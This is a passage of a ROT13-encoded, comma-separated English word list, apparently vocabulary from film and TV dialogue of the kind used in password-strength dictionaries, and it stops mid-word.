lf,orfgrq,orelyyvhz,orurnqvat,orttne,ortovr,ornzrq,onfgvyyr,onefgbby,oneevpnqrf,oneorphrf,oneorphrq,onaqjntba,onpxsvevat,onpneen,niratrq,nhgbcfvrf,nhagvrf,nffbpvngvat,negvpubxr,neebjurnq,nccraqntr,ncbfgebcur,nagnpvq,nafry,naahy,nzhfrf,nzcrq,nzvpnoyr,nzoret,nyyhevat,nqirefnevrf,nqzveref,nqynv,nphchapgher,noabeznyvgl,nnnnuuuu,mbbzvat,mvccvgl,mvccvat,mrebrq,lhyrgvqr,lblbqlar,lratrrfr,lrnuuu,jevaxyl,jenpxrq,jvgurerq,jvaxf,jvaqzvyyf,jubccvat,jraqyr,jrvtneg,jngrejbexf,jngreorq,jngpushy,jnagva,jnttvat,jnnnu,ilvat,iragevpyr,ineavfu,inphhzrq,haernpunoyr,hacebibxrq,hazvfgnxnoyr,hasevraqyl,hasbyqvat,haqrecnvq,haphss,hanccrnyvat,hanobzore,glcubvq,ghkrqbf,ghfuvr,gheqf,ghzahf,gebhonqbhe,gevavhz,gerngref,gernqf,genafcverq,genafterffvba,gbhtug,guernql,guvaf,guvaaref,grpuf,grnel,gnggntyvn,gnffryf,gnemnan,gnaxvat,gnoyrpybguf,flapuebavmr,flzcgbzngvp,flpbcunag,fjvzzvatyl,fjrngfubc,fhesobneq,fhcrecbjref,fhaebbz,fhaoybpx,fhtnecyhz,fghcvqyl,fgehzcrg,fgencyrff,fgbbcvat,fgbbyf,fgrnygul,fgnyxf,fgnveznfgre,fgnssre,ffuuu,fdhnggvat,fdhnggref,fcrpgnphyneyl,fbeorg,fbpxrq,fbpvnoyr,fahoorq,fabegvat,favssyrf,fanmml,fanxrovgr,fzhttyre,fzbetnfobeq,fzbbpuvat,fyhecvat,fybhpu,fyvatfubg,fynirq,fxvzzrq,fvfgreubbq,fvyyvrfg,fvqneguhe,furengba,furonat,funecravat,funatunvrq,funxref,fraqbss,fpheil,fpbyvbfvf,fpnerql,fpntarggv,fnjpuhx,fnhthf,fnfdhngpu,fnaqont,fnygvarf,f'cbfr,ebfgba,ebfgyr,evirgvat,evfgyr,evsyvat,erihyfvba,erireragyl,ergebtenqr,erfgshy,erfragf,ercgvyvna,erbetnavmr,erabingvat,ervgrengr,ervairag,ervazne,ervoref,errpuneq,erphfr,erpbapvyvat,erpbtavmnapr,erpynvzvat,erpvgngvba,erpvrirq,erongr,ernpdhnvagrq,enfpnyf,envyyl,dhvaghcyrgf,dhnubt,cltzvrf,chmmyvat,chapghnyvgl,cebfgurgvp,cebzf,cebovr,cerlf,cerfreire,cerccvr,cbnpuref,cyhzzrg,cyhzoref,cynaava,cvglvat,cvgsnyyf,cvdhrq,cvarperfg,cvapurf,cvyyntr,cvturnqrq,culfvdhr,crffvzvfgvp,crefrphgr,crewher,crepragvyr,cragbguny,crafxl,cravfrf,crvav,cnmmv,cnfgryf,cneybhe,cncrejrvtug,cnzcre,cnvarq,birejuryz,birenyyf,bhgenax,bhgcbhevat,bhgubhfr,bhgntr,bhvwn,bofgehpgrq,bofrffvbaf,borlvat,borfr,b'evyrl,b'uvttvaf,abfroyrrqf,abenq,abbbbbbbb,abababab,abapunynag,avccl,arhebfvf,arxubeivpu,arpebabzvpba,andhnqn,a'rfg,zlfgvx,zlfgvsvrq,zhzcf,zhqqyr,zbgurefuvc,zbcrq,zbahzragnyyl,zbabtnzbhf,zbaqrfv,zvfbtlavfgvp,zvfvagrecergvat,zvaqybpx,zraqvat,zrtncubar,zrral,zrqvpngvat,zrnavr,znffrhe,znexfgebz,znexynef,znethrevgnf,znavsrfgvat,znunenwnu,yhxrjnez,ybiryvrfg,ybena,yvmneqb,yvdhberq,yvccrq,yvatref,yvzrl,yrzxva,yrvfheryl,yngur,yngpurq,ynccvat,ynqyr,xeriybearfjngu,xbfltva,xunxvf,xraneh,xrngf,xnvgyna,whyyvneq,wbyyvrf,wnhaqvpr,wnetba,wnpxnyf,vaivfvovyvgl,vafvcvq,vasynzrq,vasrevbevgl,varkcrevrapr,vapvarengrq,vapvarengr,vapraqvnel,vapna,vaoerq,vzcyvpngvat,vzcrefbangbe,uhaxf,ubefvat,ubbqrq,uvccbcbgnzhf,uvxrq,urgfba,urgreb,urffvna,urafybjr,uraqyre,uryyfgebz,urnqfgbar,unlybsg,uneohpxf,unaqthaf,unyyhpvangr,unyqby,unttyvat,tlanrpbybtvfg,thynt,thvyqre,thnenagrrvat,tebhaqfxrrcre,tevaqfgbar,tevzbve,tevrinapr,tevqqyr,tevoovg,terlfgbar,tenprynaq,tbbqref,tbrgu,tragyrznayl,tryngva,tnjxvat,tnatrq,shxrf,sebzol,serapuzra,sbhefbzr,sbefyrl,sbeovqf,sbbgjbex,sbbgubyq,sybngre,syvatvat,syvpxvat,svggrfg,svfgsvtug,sveronyyf,svyyvatf,svqqyvat,sraalzna,srybavbhf,srybavrf,srprf,snibevgvfz,snggra,snangvpf,snprzna,rkphfvat,rkprcgrq,ragjvarq,ragerr,rafpbaprq,rynqvb,rueyvpuzna,rnfgreynaq,qhryvat,qevooyvat,qencr,qbjagebqqra,qbhfrq,qbfrq,qbeyrra,qbxvr,qvfgbeg,qvfcyrnfrq,qvfbja,qvfzbhag,qvfvaurevgrq,qvfnezrq,qvfnccebirf,qvcrean,qvarq,qvyvtrag,qvpncevb,qrcerff,qrpbqrq,qrongnoyr,qrnyrl,qnefu,qnzfryf,qnzavat,qnq'yy,q'brhier,pheyref,phevr,phorq,pevxrl,percrf,pbhagelzra,pbeasvryq,pbccref,pbcvybg,pbcvre,pbbvat,pbafcvenpvrf,pbafvtyvrer,pbaqbavat,pbzzbare,pbzzvrf,pbzohfg,pbznf,pbyqf,pynjrq,pynzcrq,pubbfl,pubzcvat,puvzcf,puvtbeva,puvnagv,purrc,purpxhcf,purngref,pryvongr,pnhgvbhfyl,pnhgvbanel,pnfgryy,pnecragel,pnebyvat,pnewnpxvat,pnevgnf,pnertvire,pneqvbybtl,pnaqyrfgvpxf,pnanfgn,pnva'g,oheeb,oheava,ohaxvat,ohzzvat,ohyyjvaxyr,oehzzry,oebbzf,oerjf,oernguva,oenfybj,oenpvat,obghyvfz,obbevfu,oybbqyrff,oynlar,oyngnagyl,oynaxvr,orqohtf,orphnfr,oneznvq,onerq,onenphf,onany,onxrf,onpxcnpxf,nggragvbaf,ngebpvbhf,ngvina,ngunzr,nfhaqre,nfgbhaq,nffhevat,nfcvevaf,nfculkvngvba,nfugenlf,nelnaf,neaba,nccerurafvba,nccynhqvat,naivy,nagvdhvat,nagvqrcerffnagf,naablvatyl,nzchgngr,nygehvfgvp,nybggn,nyregvat,nsgregubhtug,nssebag,nssvez,npghnyvgl,nolfzny,nofragrr,lryyre,lnxhfubin,jhmml,jevttyr,jbeevre,jbbtlzna,jbznavmre,jvaqcvcr,jvaqont,jvyyva,juvfxvat,juvzfl,jraqnyy,jrral,jrrafl,jrnfryf,jngrel,jngpun,jnfgrshy,jnfxv,jnfupybgu,jnnnl,ibhpurq,ivmavpx,iragevybdhvfg,iraqrggnf,irvyf,inluhr,inznabf,inqvzhf,hcfgntr,hccvgl,hafnvq,haybpxvat,havagragvbanyyl,haqrgrpgrq,haqrpvqrq,hapnevat,haornenoyl,gjrra,gelbhg,gebggvat,gevav,gevzzvatf,gevpxvre,gerngva,gernqfgbar,genfupna,genafpraqrag,genzcf,gbjafsbyx,gbeghebhf,gbeevq,gbbgucvpxf,gbyrenoyr,gveryrff,gvcgbrvat,gvzznl,gvyyvatubhfr,gvqlvat,gvovn,guhzovat,guehfgref,guenfuvat,gurfr'yy,gungbf,grfgvphyne,grevlnxv,grabef,granpvgl,gryyref,gryrzrgel,gneentba,fjvgpuoynqr,fjvpxre,fjryyf,fjrngfuvegf,fjngpurf,fhetvat,fhcerzryl,fhzc'a,fhpphzo,fhofvqvmr,fghzoyrf,fghssf,fgbccva,fgvchyngr,fgrabtencure,fgrnzebyy,fgnfvf,fgnttre,fdhnaqrerq,fcyvag,fcyraqvqyl,fcynful,fcynfuvat,fcrpgre,fbepreref,fbzrjurerf,fbzore,fahttyrq,fabjzbovyr,favssrq,fantf,fzhttyref,fzhqtrq,fzvexvat,fzrnevat,fyvatf,fyrrg,fyrrcbiref,fyrrx,fynpxref,fverr,fvcubavat,fvatrq,fvaprerfg,fvpxrarq,fuhssyrq,fueviryrq,fubegunaqrq,fuvggva,fuvfu,fuvcjerpxrq,fuvaf,furrgebpx,funjfunax,funzh,fun'er,freivghqr,frdhvaf,frnfpncr,fpencvatf,fpbherq,fpbepuvat,fnaqcncre,fnyhgvat,fnyhq,ehssyrq,ebhtuarpxf,ebhture,ebffyla,ebffrf,ebbfg,ebbzl,ebzcvat,eribyhgvbavmr,ercevznaqrq,ershgr,ersevtrengrq,erryrq,erqhaqnapvrf,erpgny,erpxyrffyl,erprqvat,ernffvtazrag,erncref,ernqbhg,engvba,enevat,enzoyvatf,enppbbaf,dhnenagvarq,chetvat,chagref,cflpuvpnyyl,cerznevgny,certanapvrf,cerqvfcbfrq,cerpnhgvbanel,cbyyhgr,cbqhax,cyhzf,cynlguvat,cvkvyngrq,cvggvat,cvenaunf,cvrprq,cvqqyrf,cvpxyrq,cubgbtravp,cubfcubebhf,csssg,crfgvyrapr,crffvzvfg,crefcvengvba,crecf,cragvpbss,cnffntrjnlf,cneqbaf,cnavpf,cnapnzb,cnyrbagbybtvfg,birejuryzf,birefgngvat,birecnvq,bireqvq,bhgyvir,begubqbagvfg,betvrf,berbf,beqbire,beqvangrf,bbbbbbu,bbbbuuu,bzryrggrf,bssvpvngr,boghfr,bovgf,alzcu,abibpnvar,abbbbbbbbbb,avccvat,avyyl,avtugfgvpx,artngr,arngarff,angherq,anepbgvp,anepvffvfz,anzha,anxngbzv,zhexl,zhpunpub,zbhgujnfu,zbgmnu,zbefry,zbecu,zbeybpxf,zbbpu,zbybpu,zbyrfg,zbuen,zbqhf,zbqvphz,zbpxbyngr,zvfqrzrnabef,zvfpnyphyngvba,zvqqvrf,zrevathr,zrepvyrffyl,zrqvgngvat,znlnxbifxl,znkvzvyyvna,zneyrr,znexbifxv,znavnpny,znarhirerq,zntavsvprapr,znqqravat,yhgmr,yhatrq,ybiryvrf,ybeel,ybbfravat,ybbxrr,yvggrerq,yvynp,yvtugrarq,ynprf,xhemba,xhegmjrvy,xvaq'ir,xvzbab,xrawv,xrzoh,xrnah,xnmhb,wbarfvat,wvygrq,wvttyvat,wrjryref,wrjovyrr,wnpdabhq,wnpxfbaf,vibevrf,vafhezbhagnoyr,vaabphbhf,vaaxrrcre,vasnagrel,vaqhytrq,vaqrfpevonoyr,vapburerag,vzcreivbhf,vzcregvarag,vzcresrpgvbaf,uhaareg,uhssl,ubefvrf,ubefrenqvfu,ubyybjrq,ubtjnfu,ubpxyrl,uvffvat,uvebzvgfh,uvqva,urernsgre,urycznaa,ururur,unhtugl,unccravatf,unaxvr,unaqfbzryl,unyyvjryyf,unxyne,unvfr,thafvtugf,tebffyl,tebcr,tebpre,tevgf,tevccvat,tenool,tybevsvphf,tvmmneq,tvyneqv,tvonevna,trzvaba,tnffrf,tneavfu,tnyybcvat,tnvejla,shggrezna,shgvyvgl,shzvtngrq,sehvgyrff,sevraqyrff,serba,sbertbar,sbertb,sybberq,syvtugl,syncwnpxf,svmmyrq,svphf,srfgrevat,sneozna,snoevpngr,rltuba,rkgevpngr,rknygrq,riragshy,rfbcunthf,ragrecevfvat,ragnvy,raqbe,rzcungvpnyyl,rzoneenffrf,ryrpgebfubpx,rnfry,qhssyr,qehzfgvpxf,qvffrpgvba,qvffrpgrq,qvfcbfvat,qvfcnentvat,qvfbevragngvba,qvfvagrtengrq,qvfnezvat,qribgvat,qrffnyvar,qrcerpngvat,qrcybenoyr,qryir,qrtrarengvir,qrqhpg,qrpbzcbfrq,qrnguyl,qrnevr,qnhagvat,qnaxbin,plpybgeba,plorefcnpr,phgonpxf,phycnoyr,phqqyrq,pehzcrgf,pehryyl,pebhpuvat,penavhz,penzzvat,pbjrevat,pbhevp,pbeqrfu,pbairefngvbany,pbapyhfviryl,pyhat,pybggvat,pyrnarfg,puvccvat,puvzcnamrr,purfgf,purncra,punvafnjf,prafher,pngnchyg,pneninttvb,pnengf,pncgvingvat,pnyevffvna,ohgyref,ohflobql,ohffvat,ohavba,ohyvzvp,ohqtvat,oehat,oebjorng,oebxraurnegrq,oerpure,oernxqbjaf,oenproevqtr,obavat,oybjuneq,oyvfgref,oynpxobneq,ovtbgel,ovnyl,ounzen,oraqrq,ortng,onggrevat,onfgr,onfdhvng,oneevpnqrq,onebzrgre,onyyrq,onvgrq,onqrajrvyre,onpxunaq,nfprafpvba,nethzragngvir,nccraqvpvgvf,nccnevgvba,nakvbhfyl,nagntbavfgvp,natben,nanpbgg,nzavbgvp,nzovrapr,nybaan,nyrpx,nxnfuvp,ntryrff,nobhgf,nnjjjj,nnnnneeeeeetttuuu,nnnnnn,mraqv,lhccvrf,lbqry,l'urne,jenatyr,jbzobfv,jvggyr,jvgufgnaqvat,jvfrpenpxf,jvttyvat,jvreq,juvggyrfyrl,juvccre,junggln,jungfnznggre,jungpunznpnyyvg,junffhc,junq'ln,jrnxyvat,jnesneva,jncbavf,jnzchz,jnqa'g,ibenfu,ivmmvav,iveghpba,ivevqvnan,irenpvgl,iragvyngrq,inevpbfr,inepba,inaqnyvmrq,inzbf,inzbbfr,inppvangrq,inpngvbavat,hfgrq,hevany,hccref,hajvggvatyl,hafrnyrq,hacynaarq,hauvatrq,haunaq,hasngubznoyr,hardhvibpnyyl,haoernxnoyr,hanqivfrqyl,hqnyy,glanpbec,ghkrf,ghffyr,ghengv,ghavp,gfnib,gehffrq,gebhoyrznxref,gebyybc,gerzbef,genaffrkhny,genafshfvbaf,gbbguoehfurf,gbarq,gbqqyref,gvagrq,gvtugrarq,guhaqrevat,gubecrl,guvf'q,gurfcvna,gunqqvhf,grahbhf,graguf,grarzrag,gryrguba,gryrcebzcgre,grnfcbba,gnhagrq,gnggyr,gneqvarff,gnenxn,gnccl,gncvbpn,gncrjbez,gnyphz,gnpxf,fjviry,fjnlvat,fhcrecbjre,fhzznevmr,fhzovgpu,fhygel,fhoheovn,fglebsbnz,fglyvatf,fgebyyf,fgebor,fgbpxcvyr,fgrjneqrffrf,fgrevyvmrq,fgrevyvmr,fgrnyva,fgnxrbhgf,fdhnjx,fdhnybe,fdhnooyr,fcevaxyrq,fcbegfznafuvc,fcbxrf,fcvevghf,fcnexyref,fcnerevof,fbjvat,fbebevgvrf,fbabinovgpu,fbyvpvg,fbsgl,fbsgarff,fbsgravat,fahttyvat,fangpuref,faneyvat,fanexl,fanpxvat,fzrnef,fyhzcrq,fybjrfg,fyvgurevat,fyrnmront,fynlrq,fynhtugrevat,fxvqqrq,fxngrq,fvincngunfhaqnenz,fvffvrf,fvyyvarff,fvyraprf,fvqrpne,fvpprq,fulybpx,fugvpx,fuehttrq,fuevrx,fubirf,fubhyq'n,fubegpnxr,fubpxvatyl,fuvexvat,funirf,fungare,funecrare,funcryl,funsgrq,frkyrff,frcghz,frysyrffarff,frnorn,fphss,fperjonyy,fpbcvat,fpbbpu,fpbyqvat,fpuavgmry,fpurzrq,fpnycre,fnagl,fnaxnen,fnarfg,fnyrfcrefba,fnxhybf,fnsrubhfr,fnoref,eharf,ehzoyvatf,ehzoyvat,ehvwira,evatref,evtugb,euvarfgbarf,ergevrivat,erartvat,erzbqryyvat,eryragyrffyl,erthetvgngr,ersvyyf,errxvat,erpyhfvir,erpxyrffarff,erpnagrq,enapuref,ensre,dhnxvat,dhnpxf,cebcurfvrq,cebcrafvgl,cebshfryl,ceboyrzn,cevqrq,cenlf,cbfgznex,cbcfvpyrf,cbbqyrf,cbyylnaan,cbynebvqf,cbxrf,cbpbabf,cbpxrgshy,cyhatvat,cyhttvat,cyrrrnfr,cynggref,cvgvrq,cvarggv,cvrepvatf,cubbrl,cubavrf,crfgrevat,crevfpbcr,cragntenz,crygf,cngebavmrq,cnenzbhe,cnenylmr,cnenpuhgrf,cnyrf,cnryyn,cnqhppv,bjnggn,bireqbar,birepebjqrq,birepbzcrafngvat,bfgenpvmrq,beqvangr,bcgbzrgevfg,bcrenaqv,bzraf,bxnlrq,brqvcny,ahggvre,ahcgvny,ahaurvz,abkvbhf,abhevfu,abgrcnq,avgebtylpreva,avooyrg,arhebfrf,anabfrpbaq,anoovg,zlguvp,zhapuxvaf,zhygvzvyyvba,zhyebarl,zhpbhf,zhpunf,zbhagnvagbc,zbeyva,zbatbevnaf,zbarlontf,zbz'yy,zbygb,zvkhc,zvftvivatf,zvaqfrg,zvpunypuhx,zrfzrevmrq,zrezna,zrafn,zrngl,zojha,zngrevnyvmr,zngrevnyvfgvp,znfgrezvaqrq,znetvanyyl,znchur,znyshapgvbavat,zntavsl,znpanznen,znpvarearl,znpuvangvbaf,znpnqnzvn,ylfby,yhexf,ybirybea,ybcfvqrq,ybpngbe,yvgonpx,yvgnal,yvarn,yvzbhfvarf,yvzrf,yvtugref,yvroxvaq,yrivgl,yriryurnqrq,yrggreurnq,yrfnoer,yreba,yrcref,yrsgf,yrsgranag,ynmvarff,ynlnjnl,ynhtuyna,ynfpvivbhf,ynelatvgvf,yncfrq,ynaqbx,ynzvangrq,xhegra,xboby,xahpxyrurnq,xabjrq,xabggrq,xvexrol,xvafn,xneabifxl,wbyyn,wvzfba,wrggvfba,wrevp,wnjrq,wnaxvf,wnavgbef,wnatb,wnybcl,wnvyoernx,wnpxref,wnpxnffrf,vainyvqngr,vagreprcgvat,vagreprqr,vafvahngvbaf,vasregvyr,vzcrghbhf,vzcnyrq,vzzrefr,vzzngrevny,vzorpvyrf,vzntvarf,vqlyyvp,vqbyvmrq,vprobk,v'q'ir,ulcbpubaqevnp,ulcura,uhegyvat,uheevrq,uhapuonpx,uhyyb,ubefgvat,ubbbb,ubzroblf,ubyynaqnvfr,ubvgl,uvwvaxf,urfvgngrf,ureereb,ureaqbess,urycyrffyl,urrll,urngura,urneva,urnqonaq,uneenffzrag,unecvrf,unyfgebz,ununununun,unpre,tehzoyvat,tevzybpxf,tevsg,terrgf,tenaqzbguref,tenaqre,tensgf,tbeqvrifxl,tbaqbess,tbqbefxl,tyfpevcgf,tnhql,tneqraref,tnvashy,shfrf,shxvrarfr,sevmml,serfuarff,serfuravat,senhtug,senagvpnyyl,sbkobbxf,sbegvrgu,sbexrq,sbvoyrf,syhaxvrf,syrrpr,syngorq,svfgrq,sversvtug,svatrecnvag,svyvohfgre,suybfgba,srapryvar,srzhe,sngvthrf,snahppv,snagnfgvpnyyl,snzvyvnef,snynsry,snohybhfyl,rlrfber,rkcrqvrag,rjjjj,rivfprengrq,rebtrabhf,rcvqheny,rapunagr,rzonenffrq,rzonenff,rzonyzvat,ryhqr,ryfcrgu,ryrpgebphgr,rvtgu,rttfuryy,rpuvanprn,rnfrf,rnecvrpr,rneybor,qhzcfgref,qhzofuvg,qhzonffrf,qhybp,qhvforet,qehzzrq,qevaxref,qerffl,qbezn,qbvyl,qviil,qviregvat,qvffhnqr,qvferfcrpgvat,qvfcynpr,qvfbetnavmrq,qvfthfgvatyl,qvfpbeq,qvfnccebivat,qvyvtrapr,qvqwn,qvprq,qribhevat,qrgnpu,qrfgehpgvat,qrfbyngr,qrzrevgf,qryhqr,qryvevhz,qrtenqr,qrrinx,qrrzrfn,qrqhpgvbaf,qrqhpr,qroevrsrq,qrnqorngf,qngryvar,qneaqrfg,qnzanoyr,qnyyvnapr,qnvdhvev,q'ntbfgn,phffvat,pelff,pevcrf,pergvaf,penpxrewnpx,pbjre,pbirgvat,pbhevref,pbhagrezvffvba,pbgfjbyqf,pbairegvoyrf,pbairefngvbanyvfg,pbafbegvat,pbafbyrq,pbafnea,pbasvqrf,pbasvqragvnyyl,pbzzvgrq,pbzzvfrengr,pbzzr,pbzsbegre,pbzrhccnapr,pbzongvir,pbznapurf,pbybffrhz,pbyyvat,pbrkvfg,pbnkvat,pyvssfvqr,puhgrf,puhpxrq,pubxrf,puvyqyvxr,puvyqubbqf,puvpxravat,purabjvgu,punezvatyl,punatva,pngfhc,pncgvbavat,pncfvmr,pncchpvab,pncvpur,pnaqyrjryy,pnxrjnyx,pntrl,pnqqvr,ohkyrl,ohzoyvat,ohyxl,ohttrerq,oehffry,oeharggrf,oehzol,oebgun,oebapx,oevfxrg,oevqrtebbz,oenvqrq,obinel,obbxxrrcre,oyhfgre,oybbqyvar,oyvffshyyl,oynfr,ovyyvbanverf,ovpxre,oreevfsbeq,orersg,orengvat,orengr,oraql,oryvir,oryngrq,orvxbxh,orraf,orqfcernq,onjql,oneeryvat,oncgvmr,onaln,onygunmne,onyzbeny,onxfuv,onvyf,onqtrerq,onpxfgerrg,njxjneqyl,nhenf,nggharq,ngurvfgf,nfgnver,nffherqyl,neevirqrepv,nccrgvg,nccraqrpgbzl,ncbybtrgvp,nagvuvfgnzvar,narfgurfvbybtvfg,nzhyrgf,nyovr,nynezvfg,nvvtug,nqfgernz,nqzvenoyl,npdhnvag,nobhaq,nobzvanoyr,nnnnnnnu,mrxrf,mnghavpn,jhffl,jbeqrq,jbbrq,jbbqeryy,jvergnc,jvaqbjfvyy,jvaqwnzzre,jvaqsnyy,juvfxre,juvzf,jungvln,junqln,jrveqyl,jrravrf,jnhag,jnfubhg,jnagb,jnavat,ivpgvzyrff,ireqnq,irenaqn,inaqnyrl,inapbzlpva,inyvfr,inthrfg,hcfubg,hamvc,hajnfurq,hagenvarq,hafghpx,hacevapvcyrq,hazragvbanoyrf,hawhfgyl,hasbyqf,harzcyblnoyr,harqhpngrq,haqhyl,haqrephg,hapbirevat,hapbafpvbhfarff,hapbafpvbhfyl,glaqnerhf,gheapbng,gheybpx,ghyyr,gelbhgf,gebhcre,gevcyrggr,gercxbf,gerzbe,gerrtre,gencrmr,genvcfr,genqrbss,genpu,gbeva,gbzzbebj,gbyyna,gbvgl,gvzcnav,guhzocevag,gunaxyrff,gryy'rz,gryrcngul,gryrznexrgvat,gryrxvarfvf,grrirr,grrzvat,gneerq,gnzobhevar,gnyragyrff,fjbbcrq,fjvgpurebb,fjveyl,fjrngcnagf,fhafgebxr,fhvgbef,fhtnepbng,fhojnlf,fhogreshtr,fhofreivrag,fhoyrggvat,fghaavatyl,fgebatobk,fgevcgrnfr,fgeninanivgpu,fgenqyvat,fgbbyvr,fgbqtl,fgbpxl,fgvsyr,fgrnyre,fdhrrmrf,fdhnggre,fdhneryl,fcebhgrq,fcbby,fcvaqyl,fcrrqbf,fbhcf,fbhaqyl,fbhyzngrf,fbzrobql'yy,fbyvpvgvat,fbyrabvq,fborevat,fabjsynxrf,fabjonyyf,faberf,fyhat,fyvzzvat,fxhyx,fxviivrf,fxrjrerq,fxrjre,fvmvat,fvfgvar,fvqrone,fvpxbf,fuhfuvat,fuhag,fuhttn,fubar,fuby'in,funecrarq,funcrfuvsgre,funqbjvat,funqbr,fryrpgzna,frsryg,frnerq,fpebhatvat,fpevooyvat,fpbbcvat,fpvagvyyngvat,fpuzbbmvat,fpnyybcf,fnccuverf,fnavgnevhz,fnaqrq,fnsrf,ehqryl,ebhfg,ebfrohfu,ebfnfunea,ebaqryy,ebnqubhfr,evirgrq,erjebgr,erinzc,ergnyvngbel,ercevznaq,ercyvpngbef,ercynprnoyr,erzrqvrq,eryvadhvfuvat,erwbvpvat,ervapneangrq,ervzohefrq,errinyhngr,erqvq,erqrsvar,erperngvat,erpbaarpgrq,eroryyvat,ernffvta,erneivrj,enlar,enivatf,engfb,enzohapgvbhf,enqvbybtvfg,dhvire,dhvreb,dhrrs,dhnyzf,clebgrpuavpf,chyfngvat,cflpubfbzngvp,cebireo,cebzvfphbhf,cebsnavgl,cevbevgvmr,cerlvat,cerqvfcbfvgvba,cerpbpvbhf,cerpyhqrf,cenggyvat,cenaxfgre,cbivpu,cbggvat,cbfgcneghz,cbeevqtr,cbyyhgvat,cybjvat,cvfgnpuvb,cvffva,cvpxcbpxrg,culfvpnyf,crehfr,cregnvaf,crefbavsvrq,crefbanyvmr,crewherq,cresrpgvat,crclf,crccreqvar,crzoel,crrevat,crryf,crqbcuvyr,cnggvrf,cnffxrl,cnengebbcre,cnencureanyvn,cnenylmvat,cnaqrevat,cnygel,cnycnoyr,cntref,cnpulqrez,birefgnl,birerfgvzngrq,bireovgr,bhgjvg,bhgtebj,bhgovq,bbbcf,bbzcu,bbuuu,byqvr,boyvgrengr,bowrpgvbanoyr,altzn,abggvat,abpurf,avggl,avtugref,arjffgnaqf,arjobeaf,arhebfhetrel,anhfrngrq,anfgvrfg,anepbyrcfl,zhgvyngr,zhfpyrq,zhezhe,zhyin,zhyyvat,zhxnqn,zhssyrq,zbethrf,zbbaornzf,zbabtnzl,zbyrfgre,zbyrfgngvba,zbynef,zbnaf,zvfcevag,zvfzngpurq,zvegu,zvaqshy,zvzbfnf,zvyynaqre,zrfpnyvar,zrafgehny,zrantr,zryybjvat,zrqrinp,zrqqyrfbzr,zngrl,znavpherf,znyribyrag,znqzra,znpnebbaf,ylqryy,ylpen,yhapuebbz,yhapuvat,ybmratrf,ybbcrq,yvgvtvbhf,yvdhvqngr,yvabyrhz,yvatx,yvzvgyrff,yvzore,yvynpf,yvtngher,yvsgbss,yrzzvjvaxf,yrttb,yrneava,ynmneer,ynjlrerq,ynpgbfr,xaryg,xrabfun,xrzbfnor,whffl,whaxl,wbeql,wvzzvrf,wrevxb,wnxbinfnhe,vffnpf,vfnoryn,veerfcbafvovyvgl,vebarq,vagbkvpngvba,vafvahngrq,vaurevgf,vatrfg,vatrahr,vasyrkvoyr,vasynzr,varivgnovyvgl,varqvoyr,vaqhprzrag,vaqvtanag,vaqvpgzragf,vaqrsrafvoyr,vapbzcnenoyr,vapbzzhavpnqb,vzcebivfvat,vzcbhaqrq,vyybtvpny,vtabenzhf,ulqebpuybevp,ulqengr,uhatbire,uhzbeyrff,uhzvyvngvbaf,uhtrfg,ubireqebar,ubiry,uzzcu,uvgpuuvxr,uvoreangvat,urapuzna,uryybbbb,urveybbzf,urnegfvpx,urnqqerff,ungpurf,uneroenvarq,uncyrff,unara,unaqfbzre,unyybjf,unovghny,thgra,thzzl,thvygvre,thvqrobbx,tfgnnq,tehss,tevff,tevrirq,tengn,tbevtanx,tbbfrq,tbbsrq,tybjrq,tyvgm,tyvzcfrf,tynapvat,tvyzberf,tvnaryyv,trenavhzf,tneebjnl,tnatohfgref,tnzoyref,tnyyf,shqql,sehzcl,sebjavat,sebgul,seb'gnx,serer,sentenaprf,sbetrggva,sbyyvpyrf,sybjrel,sybcubhfr,sybngva,syvegf,syvatf,syngsbbg,svatrecevagvat,svatrecevagrq,svatrevat,svanyq,svyyrg,svnap,srzbeny,srqrenyrf,snjxrf,snfpvangrf,snesry,snzoyl,snyfvsvrq,snoevpngvat,rkgrezvangbef,rkcrpgnag,rkphfrm,rkperzrag,rkprepvfrf,rivna,rgvaf,rfbcuntrny,rdhvinyrapl,rdhngr,rdhnyvmre,ragerrf,radhver,raqrnezrag,rzcngurgvp,rznvyrq,rttebyy,rnezhssf,qlfyrkvp,qhcre,qhrfbhgu,qehaxre,qehttvr,qernqshyyl,qenzngvpf,qentyvar,qbjacynl,qbjaref,qbzvangevk,qbref,qbpxrg,qbpvyr,qvirefvsl,qvfgenpgf,qvfyblnygl,qvfvagrerfgrq,qvfpunetvat,qvfnterrnoyr,qvegvre,qvatul,qvzjvggrq,qvzbkvavy,qvzzl,qvngevor,qrivfvat,qrivngr,qrgevzrag,qrfregvba,qrcerffnagf,qrcenivgl,qravnovyvgl,qryvadhragf,qrsvyrq,qrrcpber,qrqhpgvir,qrpvzngr,qrnqobyg,qnhguhvyyr,qnfgneqyl,qnvdhvevf,qnttref,qnpunh,phevbhfre,pheqyrq,phpnzbatn,pehyyre,pehprf,pebffjnyx,pevaxyr,perfpraqb,perzngr,pbhafryrq,pbhpurf,pbearn,pbeqnl,pbcreavphf,pbagevgvba,pbagrzcgvoyr,pbafgvcngrq,pbawbvarq,pbasbhaqrq,pbaqrfpraq,pbapbpg,pbapu,pbzcrafngvat,pbzzvggzrag,pbzznaqrrerq,pbzryl,pbqqyrq,pbpxsvtug,pyhggrerq,pyhaxl,pybjasvfu,pybnxrq,pyrapurq,pyrnava,pvivyvfrq,pvephzpvfrq,pvzzrevn,pvynageb,puhgmcnu,puhpxvat,puvfryrq,puvpxn,punggrevat,preivk,pneerl,pnecny,pneangvbaf,pncchppvabf,pnaqvrq,pnyyhfrf,pnyvfguravpf,ohful,ohearef,ohqvatgba,ohpunanaf,oevzzvat,oenvqf,oblpbggvat,obhapref,obggvpryyv,obgureva,obbxxrrcvat,obtlzna,obttrq,oybbqguvefgl,oyvagmrf,oynaxl,ovaghebat,ovyynoyr,ovtobbgr,orjvyqrerq,orgnf,ordhrngu,orubbir,orsevraq,orqcbfg,orqqrq,onhqrynverf,oneeryrq,oneobav,oneordhr,onatva,onyghf,onvybhg,onpxfgnoore,onppneng,njavat,nhtvr,nethvyyb,nepujnl,ncevpbgf,ncbybtvfvat,naalbat,napubezna,nzranoyr,nznmrzrag,nyyfcvpr,nynaavf,nvesner,nveontf,nuuuuuuuuu,nuuuuuuuu,nuuuuuuu,ntvgngbe,nqerany,npvqbfvf,npubb,npprffbevmvat,nppraghngr,noenfvbaf,noqhpgbe,nnnnuuu,nnnnnnnn,nnnnnnn,mrebvat,mryare,mryql,lritral,lrfxn,lryybjf,lrrfu,lrnuu,lnzhev,jbhyqa'g'ir,jbexznafuvc,jbbqfzna,jvaava,jvaxrq,jvyqarff,jubevat,juvgrjnfu,juvarl,jura'er,jurrmre,jurryzna,jurryoneebj,jrfgreohet,jrrqvat,jngrezrybaf,jnfuobneq,jnygmrf,jnsgvat,ib